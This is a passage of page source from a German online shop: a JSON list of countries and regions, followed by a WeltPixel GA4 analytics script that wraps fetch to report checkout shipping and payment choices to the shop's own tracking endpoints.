Tenerife"},"171":{"code":"Segovia","name":"Segovia"},"172":{"code":"Sevilla","name":"Sevilla"},"173":{"code":"Soria","name":"Soria"},"174":{"code":"Tarragona","name":"Tarragona"},"175":{"code":"Teruel","name":"Teruel"},"176":{"code":"Toledo","name":"Toledo"},"177":{"code":"Valencia","name":"Valencia"},"178":{"code":"Valladolid","name":"Valladolid"},"179":{"code":"Vizcaya","name":"Vizcaya"},"180":{"code":"Zamora","name":"Zamora"},"181":{"code":"Zaragoza","name":"Zaragoza"}}},"FI":{"name":"Finnland","regions":{"339":{"code":"Ahvenanmaa","name":"Ahvenanmaa"},"333":{"code":"Etel\u00e4-Karjala","name":"Etel\u00e4-Karjala"},"326":{"code":"Etel\u00e4-Pohjanmaa","name":"Etel\u00e4-Pohjanmaa"},"325":{"code":"Etel\u00e4-Savo","name":"Etel\u00e4-Savo"},"337":{"code":"It\u00e4-Uusimaa","name":"It\u00e4-Uusimaa"},"322":{"code":"Kainuu","name":"Kainuu"},"335":{"code":"Kanta-H\u00e4me","name":"Kanta-H\u00e4me"},"330":{"code":"Keski-Pohjanmaa","name":"Keski-Pohjanmaa"},"331":{"code":"Keski-Suomi","name":"Keski-Suomi"},"338":{"code":"Kymenlaakso","name":"Kymenlaakso"},"320":{"code":"Lappi","name":"Lappi"},"334":{"code":"P\u00e4ij\u00e4t-H\u00e4me","name":"P\u00e4ij\u00e4t-H\u00e4me"},"328":{"code":"Pirkanmaa","name":"Pirkanmaa"},"327":{"code":"Pohjanmaa","name":"Pohjanmaa"},"323":{"code":"Pohjois-Karjala","name":"Pohjois-Karjala"},"321":{"code":"Pohjois-Pohjanmaa","name":"Pohjois-Pohjanmaa"},"324":{"code":"Pohjois-Savo","name":"Pohjois-Savo"},"329":{"code":"Satakunta","name":"Satakunta"},"336":{"code":"Uusimaa","name":"Uusimaa"},"332":{"code":"Varsinais-Suomi","name":"Varsinais-Suomi"}}},"FR":{"name":"Frankreich","regions":{"182":{"code":"1","name":"Ain"},"183":{"code":"2","name":"Aisne"},"184":{"code":"3","name":"Allier"},"185":{"code":"4","name":"Alpes-de-Haute-Provence"},"187":{"code":"6","name":"Alpes-Maritimes"},"188":{"code":"7","name":"Ard\u00e8che"},"189":{"code":"8","name":"Ardennes"},"190":{"code":"9","name":"Ari\u00e8ge"},"191":{"code":"10","name":"Aube"},"192":{"code":"11","name":"Aude"},"193":{"code":"12","name":"Aveyron"},"249":{"code":"67","name":"Bas-Rhin"},"194":{"code":"13","name":"Bouches-du-Rh\u00f4ne"},"195":{"code":"14","name":"Calvados"},"196":{"code":"15","name":"Cantal"},"197":{"code":"16","name":"Charente"},"198":{"code":"17","name":"Charente-Maritime"},"199":{"code":"18","name":"Cher"},"200":{"code":"19","name":"Corr\u00e8ze"},"201":{"code":"2A","name":"Corse-du-Sud"},"203":{"code":"21","name":"C\u00f4te-d'Or"},"204":{"code":"22","name":"C\u00f4tes-d'Armor"},"205":{"code":"23","name":"Creuse"},"261":{"code":"79","name":"Deux-S\u00e8vres"},"206":{"code":"24","name":"Dordogne"},"207":{"code":"25","name":"Doubs"},"208":{"code":"26","name":"Dr\u00f4me"},"273":{"code":"91","name":"Essonne"},"209":{"code":"27","name":"Eure"},"210":{"code":"28","name":"Eure-et-Loir"},"211":{"code":"29","name":"Finist\u00e8re"},"212":{"code":"30","name":"Gard"},"214":{"code":"32","name":"Gers"},"215":{"code":"33","name":"Gironde"},"250":{"code":"68","name":"Haut-Rhin"},"202":{"code":"2B","name":"Haute-Corse"},"213":{"code":"31","name":"Haute-Garonne"},"225":{"code":"43","name":"Haute-Loire"},"234":{"code":"52","name":"Haute-Marne"},"252":{"code":"70","name":"Haute-Sa\u00f4ne"},"256":{"code":"74","name":"Haute-Savoie"},"269":{"code":"87","name":"Haute-Vienne"},"186":{"code":"5","name":"Hautes-Alpes"},"247":{"code":"65","name":"Hautes-Pyr\u00e9n\u00e9es"},"274":{"code":"92","name":"Hauts-de-Seine"},"216":{"code":"34","name":"H\u00e9rault"},"217":{"code":"35","name":"Ille-et-Vilaine"},"218":{"code":"36","name":"Indre"},"219":{"code":"37","name":"Indre-et-Loire"},"220":{"code":"38","name":"Is\u00e8re"},"221":{"code":"39","name":"Jura"},"222":{"code":"40","name":"Landes"},"223":{"code":"41","name":"Loir-et-Cher"},"224":{"code":"42","name":"Loire"},"226":{"code":"44","name":"Loire-Atlantique"},"227":{"code":"45","name":"Loiret"},"228":{"code":"46","name":"Lot"},"229":{"code":"47","name":"Lot-et-Garonne"},"230":{"code":"48","name":"Loz\u00e8re"},"231":{"code":"49","name":"Maine-et-Loire"},"232":{"code":"50","name":"Manche"},"233":{"code":"51","name":"Marne"},"235":{"code":"53","name":"Mayenne"},"236":{"code":"54","name":"Meurthe-et-Moselle"},"237":{"code":"55","name":"Meuse"},"238":{"code":"56","name":"Morbihan"},"239":{"code":"57","name":"Moselle"},"240":{"code":"58","name":"Ni\u00e8vre"},"241":{"code":"59","name":"Nord"},"242":{"code":"60","name":"Oise"},"243":{"code":"61","name":"Orne"},"257":{"code":"75","name":"Paris"},"244":{"code":"62","name":"Pas-de-Calais"},"245":{"code":"63","name":"Puy-de-D\u00f4me"},"246":{"code":"64","name":"Pyr\u00e9n\u00e9es-Atlantiques"},"248":{"code":"66","name":"Pyr\u00e9n\u00e9es-Orientales"},"251":{"code":"69","name":"Rh\u00f4ne"},"253":{"code":"71","name":"Sa\u00f4ne-et-Loire"},"254":{"code":"72","name":"Sarthe"},"255":{"code":"73","name":"Savoie"},"259":{"code":"77","name":"Seine-et-Marne"},"258":{"code":"76","name":"Seine-Maritime"},"275":{"code":"93","name":"Seine-Saint-Denis"},"262":{"code":"80","name":"Somme"},"263":{"code":"81","name":"Tarn"},"264":{"code":"82","name":"Tarn-et-Garonne"},"272":{"code":"90","name":"Territoire-de-Belfort"},"277":{"code":"95","name":"Val-d'Oise"},"276":{"code":"94","name":"Val-de-Marne"},"265":{"code":"83","name":"Var"},"266":{"code":"84","name":"Vaucluse"},"267":{"code":"85","name":"Vend\u00e9e"},"268":{"code":"86","name":"Vienne"},"270":{"code":"88","name":"Vosges"},"271":{"code":"89","name":"Yonne"},"260":{"code":"78","name":"Yvelines"}}},"GB":{"name":"Vereinigtes K\u00f6nigreich"},"GR":{"name":"Griechenland","regions":{"962":{"code":"GR-69","name":"\u00c1gion \u00d3ros"},"949":{"code":"GR-A","name":"Anatolik\u00ed Makedon\u00eda kai Thr\u00e1ki"},"950":{"code":"GR-I","name":"Attik\u00ed"},"951":{"code":"GR-G","name":"Dytik\u00ed Ell\u00e1da"},"952":{"code":"GR-C","name":"Dytik\u00ed Makedon\u00eda"},"953":{"code":"GR-F","name":"Ion\u00eda N\u00edsia"},"954":{"code":"GR-D","name":"\u00cdpeiros"},"955":{"code":"GR-B","name":"Kentrik\u00ed Makedon\u00eda"},"956":{"code":"GR-M","name":"Kr\u00edti"},"957":{"code":"GR-L","name":"N\u00f3tio Aiga\u00edo"},"958":{"code":"GR-J","name":"Pelop\u00f3nnisos"},"959":{"code":"GR-H","name":"Stere\u00e1 Ell\u00e1da"},"960":{"code":"GR-E","name":"Thessal\u00eda"},"961":{"code":"GR-K","name":"V\u00f3reio Aiga\u00edo"}}},"HU":{"name":"Ungarn"},"IE":{"name":"Irland"},"IT":{"name":"Italien","regions":{"682":{"code":"AG","name":"Agrigento"},"683":{"code":"AL","name":"Alessandria"},"684":{"code":"AN","name":"Ancona"},"685":{"code":"AO","name":"Aosta"},"687":{"code":"AR","name":"Arezzo"},"688":{"code":"AP","name":"Ascoli-Piceno"},"689":{"code":"AT","name":"Asti"},"690":{"code":"AV","name":"Avellino"},"691":{"code":"BA","name":"Bari"},"692":{"code":"BT","name":"Barletta-Andria-Trani"},"693":{"code":"BL","name":"Belluno"},"694":{"code":"BN","name":"Benevento"},"695":{"code":"BG","name":"Bergamo"},"696":{"code":"BI","name":"Biella"},"697":{"code":"BO","name":"Bologna"},"698":{"code":"BZ","name":"Bolzano"},"699":{"code":"BS","name":"Brescia"},"700":{"code":"BR","name":"Brindisi"},"701":{"code":"CA","name":"Cagliari"},"702":{"code":"CL","name":"Caltanissetta"},"703":{"code":"CB","name":"Campobasso"},"704":{"code":"CI","name":"Carbonia Iglesias"},"705":{"code":"CE","name":"Caserta"},"706":{"code":"CT","name":"Catania"},"707":{"code":"CZ","name":"Catanzaro"},"708":{"code":"CH","name":"Chieti"},"709":{"code":"CO","name":"Como"},"710":{"code":"CS","name":"Cosenza"},"711":{"code":"CR","name":"Cremona"},"712":{"code":"KR","name":"Crotone"},"713":{"code":"CN","name":"Cuneo"},"714":{"code":"EN","name":"Enna"},"715":{"code":"FM","name":"Fermo"},"716":{"code":"FE","name":"Ferrara"},"717":{"code":"FI","name":"Firenze"},"718":{"code":"FG","name":"Foggia"},"719":{"code":"FC","name":"Forli-Cesena"},"720":{"code":"FR","name":"Frosinone"},"721":{"code":"GE","name":"Genova"},"722":{"code":"GO","name":"Gorizia"},"723":{"code":"GR","name":"Grosseto"},"724":{"code":"IM","name":"Imperia"},"725":{"code":"IS","name":"Isernia"},"686":{"code":"AQ","name":"L'Aquila"},"726":{"code":"SP","name":"La-Spezia"},"727":{"code":"LT","name":"Latina"},"728":{"code":"LE","name":"Lecce"},"729":{"code":"LC","name":"Lecco"},"730":{"code":"LI","name":"Livorno"},"731":{"code":"LO","name":"Lodi"},"732":{"code":"LU","name":"Lucca"},"733":{"code":"MC","name":"Macerata"},"734":{"code":"MN","name":"Mantova"},"735":{"code":"MS","name":"Massa-Carrara"},"736":{"code":"MT","name":"Matera"},"737":{"code":"VS","name":"Medio Campidano"},"738":{"code":"ME","name":"Messina"},"739":{"code":"MI","name":"Milano"},"740":{"code":"MO","name":"Modena"},"741":{"code":"MB","name":"Monza-Brianza"},"742":{"code":"NA","name":"Napoli"},"743":{"code":"NO","name":"Novara"},"744":{"code":"NU","name":"Nuoro"},"745":{"code":"OG","name":"Ogliastra"},"746":{"code":"OT","name":"Olbia Tempio"},"747":{"code":"OR","name":"Oristano"},"748":{"code":"PD","name":"Padova"},"749":{"code":"PA","name":"Palermo"},"750":{"code":"PR","name":"Parma"},"751":{"code":"PV","name":"Pavia"},"752":{"code":"PG","name":"Perugia"},"753":{"code":"PU","name":"Pesaro-Urbino"},"754":{"code":"PE","name":"Pescara"},"755":{"code":"PC","name":"Piacenza"},"756":{"code":"PI","name":"Pisa"},"757":{"code":"PT","name":"Pistoia"},"758":{"code":"PN","name":"Pordenone"},"759":{"code":"PZ","name":"Potenza"},"760":{"code":"PO","name":"Prato"},"761":{"code":"RG","name":"Ragusa"},"762":{"code":"RA","name":"Ravenna"},"763":{"code":"RC","name":"Reggio-Calabria"},"764":{"code":"RE","name":"Reggio-Emilia"},"765":{"code":"RI","name":"Rieti"},"766":{"code":"RN","name":"Rimini"},"767":{"code":"RM","name":"Roma"},"768":{"code":"RO","name":"Rovigo"},"769":{"code":"SA","name":"Salerno"},"770":{"code":"SS","name":"Sassari"},"771":{"code":"SV","name":"Savona"},"772":{"code":"SI","name":"Siena"},"773":{"code":"SR","name":"Siracusa"},"774":{"code":"SO","name":"Sondrio"},"775":{"code":"TA","name":"Taranto"},"776":{"code":"TE","name":"Teramo"},"777":{"code":"TR","name":"Terni"},"778":{"code":"TO","name":"Torino"},"779":{"code":"TP","name":"Trapani"},"780":{"code":"TN","name":"Trento"},"781":{"code":"TV","name":"Treviso"},"782":{"code":"TS","name":"Trieste"},"783":{"code":"UD","name":"Udine"},"784":{"code":"VA","name":"Varese"},"785":{"code":"VE","name":"Venezia"},"786":{"code":"VB","name":"Verbania"},"787":{"code":"VC","name":"Vercelli"},"788":{"code":"VR","name":"Verona"},"789":{"code":"VV","name":"Vibo-Valentia"},"790":{"code":"VI","name":"Vicenza"},"791":{"code":"VT","name":"Viterbo"}}},"LT":{"name":"Litauen","regions":{"475":{"code":"LT-AL","name":"Alytaus Apskritis"},"476":{"code":"LT-KU","name":"Kauno Apskritis"},"477":{"code":"LT-KL","name":"Klaip\u0117dos Apskritis"},"478":{"code":"LT-MR","name":"Marijampol\u0117s Apskritis"},"479":{"code":"LT-PN","name":"Panev\u0117\u017eio Apskritis"},"480":{"code":"LT-SA","name":"\u0160iauli\u0173 Apskritis"},"481":{"code":"LT-TA","name":"Taurag\u0117s Apskritis"},"482":{"code":"LT-TE","name":"Tel\u0161i\u0173 Apskritis"},"483":{"code":"LT-UT","name":"Utenos Apskritis"},"484":{"code":"LT-VL","name":"Vilniaus Apskritis"}}},"LU":{"name":"Luxemburg"},"LV":{"name":"Lettland","regions":{"471":{"code":"\u0100da\u017eu novads","name":"\u0100da\u017eu novads"},"366":{"code":"Aglonas novads","name":"Aglonas novads"},"367":{"code":"LV-AI","name":"Aizkraukles novads"},"368":{"code":"Aizputes novads","name":"Aizputes novads"},"369":{"code":"Akn\u012bstes novads","name":"Akn\u012bstes novads"},"370":{"code":"Alojas novads","name":"Alojas novads"},"371":{"code":"Alsungas novads","name":"Alsungas novads"},"372":{"code":"LV-AL","name":"Al\u016bksnes novads"},"373":{"code":"Amatas novads","name":"Amatas novads"},"374":{"code":"Apes novads","name":"Apes novads"},"375":{"code":"Auces novads","name":"Auces novads"},"376":{"code":"Bab\u012btes novads","name":"Bab\u012btes novads"},"377":{"code":"Baldones novads","name":"Baldones novads"},"378":{"code":"Baltinavas novads","name":"Baltinavas novads"},"379":{"code":"LV-BL","name":"Balvu novads"},"380":{"code":"LV-BU","name":"Bauskas novads"},"381":{"code":"Bever\u012bnas novads","name":"Bever\u012bnas novads"},"382":{"code":"Broc\u0113nu novads","name":"Broc\u0113nu novads"},"383":{"code":"Burtnieku novads","name":"Burtnieku novads"},"384":{"code":"Carnikavas novads","name":"Carnikavas novads"},"387":{"code":"LV-CE","name":"C\u0113su novads"},"385":{"code":"Cesvaines novads","name":"Cesvaines novads"},"386":{"code":"Ciblas novads","name":"Ciblas novads"},"388":{"code":"Dagdas novads","name":"Dagdas novads"},"355":{"code":"LV-DGV","name":"Daugavpils"},"389":{"code":"LV-DA","name":"Daugavpils novads"},"390":{"code":"LV-DO","name":"Dobeles novads"},"391":{"code":"Dundagas novads","name":"Dundagas novads"},"392":{"code":"Durbes novads","name":"Durbes novads"},"393":{"code":"Engures novads","name":"Engures novads"},"472":{"code":"\u0112rg\u013cu novads","name":"\u0112rg\u013cu novads"},"394":{"code":"Garkalnes novads","name":"Garkalnes novads"},"395":{"code":"Grobi\u0146as novads","name":"Grobi\u0146as novads"},"396":{"code":"LV-GU","name":"Gulbenes novads"},"397":{"code":"Iecavas novads","name":"Iecavas novads"},"398":{"code":"Ik\u0161\u0137iles novads","name":"Ik\u0161\u0137iles novads"},"399":{"code":"Il\u016bkstes novads","name":"Il\u016bkstes novads"},"400":{"code":"In\u010dukalna novads","name":"In\u010dukalna novads"},"401":{"code":"Jaunjelgavas novads","name":"Jaunjelgavas novads"},"402":{"code":"Jaunpiebalgas novads","name":"Jaunpiebalgas novads"},"403":{"code":"Jaunpils novads","name":"Jaunpils novads"},"357":{"code":"J\u0113kabpils","name":"J\u0113kabpils"},"405":{"code":"LV-JK","name":"J\u0113kabpils novads"},"356":{"code":"LV-JEL","name":"Jelgava"},"404":{"code":"LV-JL","name":"Jelgavas novads"},"358":{"code":"LV-JUR","name":"J\u016brmala"},"406":{"code":"Kandavas novads","name":"Kandavas novads"},"412":{"code":"K\u0101rsavas novads","name":"K\u0101rsavas novads"},"473":{"code":"\u0136eguma novads","name":"\u0136eguma novads"},"474":{"code":"\u0136ekavas novads","name":"\u0136ekavas novads"},"407":{"code":"Kokneses novads","name":"Kokneses novads"},"410":{"code":"LV-KR","name":"Kr\u0101slavas novads"},"408":{"code":"Krimuldas novads","name":"Krimuldas novads"},"409":{"code":"Krustpils novads","name":"Krustpils novads"},"411":{"code":"LV-KU","name":"Kuld\u012bgas novads"},"413":{"code":"Lielv\u0101rdes novads","name":"Lielv\u0101rdes novads"},"359":{"code":"LV-LPX","name":"Liep\u0101ja"},"360":{"code":"LV-LE","name":"Liep\u0101jas novads"},"417":{"code":"L\u012bgatnes novads","name":"L\u012bgatnes novads"},"414":{"code":"LV-LM","name":"Limba\u017eu novads"},"418":{"code":"L\u012bv\u0101nu novads","name":"L\u012bv\u0101nu novads"},"415":{"code":"Lub\u0101nas novads","name":"Lub\u0101nas novads"},"416":{"code":"LV-LU","name":"Ludzas novads"},"419":{"code":"LV-MA","name":"Madonas novads"},"421":{"code":"M\u0101lpils novads","name":"M\u0101lpils novads"},"422":{"code":"M\u0101rupes novads","name":"M\u0101rupes novads"},"420":{"code":"Mazsalacas novads","name":"Mazsalacas novads"},"423":{"code":"Nauk\u0161\u0113nu novads","name":"Nauk\u0161\u0113nu novads"},"424":{"code":"Neretas novads","name":"Neretas novads"},"425":{"code":"N\u012bcas novads","name":"N\u012bcas novads"},"426":{"code":"LV-OG","name":"Ogres novads"},"427":{"code":"Olaines novads","name":"Olaines novads"},"428":{"code":"Ozolnieku novads","name":"Ozolnieku novads"},"432":{"code":"P\u0101rgaujas novads","name":"P\u0101rgaujas novads"},"433":{"code":"P\u0101vilostas novads","name":"P\u0101vilostas novads"},"434":{"code":"P\u013cavi\u0146u novads","name":"P\u013cavi\u0146u novads"},"429":{"code":"LV-PR","name":"Prei\u013cu novads"},"430":{"code":"Priekules novads","name":"Priekules novads"},"431":{"code":"Prieku\u013cu novads","name":"Prieku\u013cu novads"},"435":{"code":"Raunas novads","name":"Raunas novads"},"361":{"code":"LV-REZ","name":"R\u0113zekne"},"442":{"code":"LV-RE","name":"R\u0113zeknes novads"},"436":{"code":"Riebi\u0146u novads","name":"Riebi\u0146u novads"},"362":{"code":"LV-RIX","name":"R\u012bga"},"363":{"code":"LV-RI","name":"R\u012bgas novads"},"437":{"code":"Rojas novads","name":"Rojas novads"},"438":{"code":"Ropa\u017eu novads","name":"Ropa\u017eu novads"},"439":{"code":"Rucavas novads","name":"Rucavas novads"},"440":{"code":"Rug\u0101ju novads","name":"Rug\u0101ju novads"},"443":{"code":"R\u016bjienas novads","name":"R\u016bjienas novads"},"441":{"code":"Rund\u0101les novads","name":"Rund\u0101les novads"},"444":{"code":"Salacgr\u012bvas novads","name":"Salacgr\u012bvas novads"},"445":{"code":"Salas novads","name":"Salas novads"},"446":{"code":"Salaspils novads","name":"Salaspils novads"},"447":{"code":"LV-SA","name":"Saldus novads"},"448":{"code":"Saulkrastu novads","name":"Saulkrastu novads"},"455":{"code":"S\u0113jas novads","name":"S\u0113jas novads"},"449":{"code":"Siguldas novads","name":"Siguldas novads"},"451":{"code":"Skr\u012bveru novads","name":"Skr\u012bveru novads"},"450":{"code":"Skrundas novads","name":"Skrundas novads"},"452":{"code":"Smiltenes novads","name":"Smiltenes novads"},"453":{"code":"Stopi\u0146u novads","name":"Stopi\u0146u novads"},"454":{"code":"Stren\u010du novads","name":"Stren\u010du novads"},"456":{"code":"LV-TA","name":"Talsu novads"},"458":{"code":"T\u0113rvetes novads","name":"T\u0113rvetes novads"},"457":{"code":"LV-TU","name":"Tukuma novads"},"459":{"code":"Vai\u0146odes novads","name":"Vai\u0146odes novads"},"460":{"code":"LV-VK","name":"Valkas novads"},"364":{"code":"Valmiera","name":"Valmiera"},"461":{"code":"LV-VM","name":"Valmieras novads"},"462":{"code":"Varak\u013c\u0101nu novads","name":"Varak\u013c\u0101nu novads"},"469":{"code":"V\u0101rkavas novads","name":"V\u0101rkavas novads"},"463":{"code":"Vecpiebalgas novads","name":"Vecpiebalgas novads"},"464":{"code":"Vecumnieku novads","name":"Vecumnieku novads"},"365":{"code":"LV-VEN","name":"Ventspils"},"465":{"code":"LV-VE","name":"Ventspils novads"},"466":{"code":"Vies\u012btes novads","name":"Vies\u012btes novads"},"467":{"code":"Vi\u013cakas novads","name":"Vi\u013cakas novads"},"468":{"code":"Vi\u013c\u0101nu novads","name":"Vi\u013c\u0101nu novads"},"470":{"code":"Zilupes novads","name":"Zilupes novads"}}},"MT":{"name":"Malta"},"NL":{"name":"Niederlande"},"PL":{"name":"Polen","regions":{"824":{"code":"PL-02","name":"dolno\u015bl\u0105skie"},"825":{"code":"PL-04","name":"kujawsko-pomorskie"},"826":{"code":"PL-06","name":"lubelskie"},"827":{"code":"PL-08","name":"lubuskie"},"830":{"code":"PL-14","name":"mazowieckie"},"829":{"code":"PL-12","name":"ma\u0142opolskie"},"831":{"code":"PL-16","name":"opolskie"},"832":{"code":"PL-18","name":"podkarpackie"},"833":{"code":"PL-20","name":"podlaskie"},"834":{"code":"PL-22","name":"pomorskie"},"835":{"code":"PL-24","name":"\u015bl\u0105skie"},"836":{"code":"PL-26","name":"\u015bwi\u0119tokrzyskie"},"837":{"code":"PL-28","name":"warmi\u0144sko-mazurskie"},"838":{"code":"PL-30","name":"wielkopolskie"},"839":{"code":"PL-32","name":"zachodniopomorskie"},"828":{"code":"PL-10","name":"\u0142\u00f3dzkie"}}},"PT":{"name":"Portugal","regions":{"1025":{"code":"PT-01","name":"Aveiro"},"1026":{"code":"PT-02","name":"Beja"},"1027":{"code":"PT-03","name":"Braga"},"1028":{"code":"PT-04","name":"Bragan\u00e7a"},"1029":{"code":"PT-05","name":"Castelo Branco"},"1030":{"code":"PT-06","name":"Coimbra"},"1031":{"code":"PT-07","name":"\u00c9vora"},"1032":{"code":"PT-08","name":"Faro"},"1033":{"code":"PT-09","name":"Guarda"},"1034":{"code":"PT-10","name":"Leiria"},"1035":{"code":"PT-11","name":"Lisboa"},"1036":{"code":"PT-12","name":"Portalegre"},"1037":{"code":"PT-13","name":"Porto"},"1044":{"code":"PT-30","name":"Regi\u00e3o Aut\u00f3noma da Madeira"},"1043":{"code":"PT-20","name":"Regi\u00e3o Aut\u00f3noma dos A\u00e7ores"},"1038":{"code":"PT-14","name":"Santar\u00e9m"},"1039":{"code":"PT-15","name":"Set\u00fabal"},"1040":{"code":"PT-16","name":"Viana do Castelo"},"1041":{"code":"PT-17","name":"Vila Real"},"1042":{"code":"PT-18","name":"Viseu"}}},"RO":{"name":"Rum\u00e4nien","regions":{"278":{"code":"AB","name":"Alba"},"279":{"code":"AR","name":"Arad"},"280":{"code":"AG","name":"Arge\u015f"},"281":{"code":"BC","name":"Bac\u0103u"},"282":{"code":"BH","name":"Bihor"},"283":{"code":"BN","name":"Bistri\u0163a-N\u0103s\u0103ud"},"284":{"code":"BT","name":"Boto\u015fani"},"286":{"code":"BR","name":"Br\u0103ila"},"285":{"code":"BV","name":"Bra\u015fov"},"287":{"code":"B","name":"Bucure\u015fti"},"288":{"code":"BZ","name":"Buz\u0103u"},"290":{"code":"CL","name":"C\u0103l\u0103ra\u015fi"},"289":{"code":"CS","name":"Cara\u015f-Severin"},"291":{"code":"CJ","name":"Cluj"},"292":{"code":"CT","name":"Constan\u0163a"},"293":{"code":"CV","name":"Covasna"},"294":{"code":"DB","name":"D\u00e2mbovi\u0163a"},"295":{"code":"DJ","name":"Dolj"},"296":{"code":"GL","name":"Gala\u0163i"},"297":{"code":"GR","name":"Giurgiu"},"298":{"code":"GJ","name":"Gorj"},"299":{"code":"HR","name":"Harghita"},"300":{"code":"HD","name":"Hunedoara"},"301":{"code":"IL","name":"Ialomi\u0163a"},"302":{"code":"IS","name":"Ia\u015fi"},"303":{"code":"IF","name":"Ilfov"},"304":{"code":"MM","name":"Maramure\u015f"},"305":{"code":"MH","name":"Mehedin\u0163i"},"306":{"code":"MS","name":"Mure\u015f"},"307":{"code":"NT","name":"Neam\u0163"},"308":{"code":"OT","name":"Olt"},"309":{"code":"PH","name":"Prahova"},"311":{"code":"SJ","name":"S\u0103laj"},"310":{"code":"SM","name":"Satu-Mare"},"312":{"code":"SB","name":"Sibiu"},"313":{"code":"SV","name":"Suceava"},"314":{"code":"TR","name":"Teleorman"},"315":{"code":"TM","name":"Timi\u015f"},"316":{"code":"TL","name":"Tulcea"},"318":{"code":"VL","name":"V\u00e2lcea"},"317":{"code":"VS","name":"Vaslui"},"319":{"code":"VN","name":"Vrancea"}}},"SE":{"name":"Schweden","regions":{"1055":{"code":"SE-K","name":"Blekinge l\u00e4n"},"1056":{"code":"SE-W","name":"Dalarnas l\u00e4n"},"1058":{"code":"SE-X","name":"G\u00e4vleborgs l\u00e4n"},"1057":{"code":"SE-I","name":"Gotlands l\u00e4n"},"1059":{"code":"SE-N","name":"Hallands l\u00e4n"},"1060":{"code":"SE-Z","name":"J\u00e4mtlands l\u00e4n"},"1061":{"code":"SE-F","name":"J\u00f6nk\u00f6pings l\u00e4n"},"1062":{"code":"SE-H","name":"Kalmar l\u00e4n"},"1063":{"code":"SE-G","name":"Kronobergs l\u00e4n"},"1064":{"code":"SE-BD","name":"Norrbottens l\u00e4n"},"1074":{"code":"SE-T","name":"\u00d6rebro l\u00e4n"},"1075":{"code":"SE-E","name":"\u00d6sterg\u00f6tlands l\u00e4n"},"1065":{"code":"SE-M","name":"Sk\u00e5ne l\u00e4n"},"1067":{"code":"SE-D","name":"S\u00f6dermanlands l\u00e4n"},"1066":{"code":"SE-AB","name":"Stockholms l\u00e4n"},"1068":{"code":"SE-C","name":"Uppsala l\u00e4n"},"1069":{"code":"SE-S","name":"V\u00e4rmlands l\u00e4n"},"1070":{"code":"SE-AC","name":"V\u00e4sterbottens l\u00e4n"},"1071":{"code":"SE-Y","name":"V\u00e4sternorrlands l\u00e4n"},"1072":{"code":"SE-U","name":"V\u00e4stmanlands l\u00e4n"},"1073":{"code":"SE-O","name":"V\u00e4stra G\u00f6talands l\u00e4n"}}},"SI":{"name":"Slowenien"},"SK":{"name":"Slowakei"},"data_id":1768213130},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"wishlist":{"items":[]},"wp_ga4":[],"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"paypal-billing-agreement":[]}</script></div>   <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index) {
                if (productId) {
                    var requestUrl = 'https://www.hogetex.de/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://www.hogetex.de/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        let allowGa4Services = window.ga4AllowServices ?? true;

        if (allowGa4Services) {
            let selectedShippingMethod = '';
            let selectedPaymentMethod = '';

            const {fetch: originalFetch} = window;
            window.fetch = async (...args) => {
                let [resource, config] = args;
                let response = await originalFetch(resource, config);
                let ajaxContentBody = false;

                if ((typeof resource == 'string') &&
                    ((resource.search('post/livewire/message/checkout.shipping.methods') > 0) || (resource.search('post/livewire/message/checkout.payment.methods') > 0))) {
                    var jsonBody = false;
                    if (config.body) {
                        try {
                            jsonBody = JSON.parse(config.body);
                        } catch (e) {}
                    }

                    if (jsonBody && jsonBody.updates && jsonBody.updates[0] && jsonBody.updates[0].payload && jsonBody.updates[0].payload.value) {
                        if (resource.search('checkout.shipping.methods') > 0) {
                            if (selectedShippingMethod != jsonBody.updates[0].payload.value) {
                                selectedShippingMethod = jsonBody.updates[0].payload.value;
                                ajaxContentBody = 'step=1&option=' + selectedShippingMethod;
                            }
                        }
                        if (resource.search('checkout.payment.methods') > 0) {
                            if (selectedPaymentMethod != jsonBody.updates[0].payload.value) {
                                selectedPaymentMethod = jsonBody.updates[0].payload.value;
                                ajaxContentBody = 'step=2&option=' + selectedPaymentMethod;
                            }
                        }

                        if (ajaxContentBody) {
                                fetch('https://www.hogetex.de/weltpixel_ga4/track/hyva/', {
                                    method: 'POST',
                                    headers: {
                                        'Content-Type': 'application/x-www-form-urlencoded',
                                        'X-Requested-With': 'XMLHttpRequest'
                                    },
                                    body: ajaxContentBody
                                })
                                    .then(res => res.json())
                                    .then(data => {
                                        if (data) {
                                            window.dataLayer.push({ecommerce: null});
                                            window.dataLayer.push(data);
                                        }
                                    });
                        }
                    }
                }

                if ((typeof resource == 'string') && resource.search('/customer\/section\/load/') > 0) {
                    response.clone().json().then(data => {
                        if (data.wp_ga4.datalayer) {
                            const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                            dataLayerData.forEach((dataLayerItem) => {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerItem);
                            });
                        }
                    });
                }
                return response;
            };


            (function() {
                const ga4PromotionOptions = {
                    enabled: 1,
                    disableDatalayerEvents: 0,
                    serverSidePromotionViewEnabled: 0,
                    serverSidePromotionClickEnabled: 0                };

                const dataLayerPromotionViewPush = ga4PromotionOptions.enabled && !(ga4PromotionOptions.disableDatalayerEvents && ga4PromotionOptions.serverSidePromotionViewEnabled);
                const dataLayerPromotionClickPush = ga4PromotionOptions.enabled && !(ga4PromotionOptions.disableDatalayerEvents && ga4PromotionOptions.serverSidePromotionClickEnabled);

                const promotionViewUrl = 'https://www.hogetex.de/weltpixel_ga4/track/promotionview/';
                const promotionClickUrl = 'https://www.hogetex.de/weltpixel_ga4/track/promotionclick/';

                function parseJsonSafe(text, fallback) {
                    try { return JSON.parse(text); } catch (e) { return fallback; }
                }

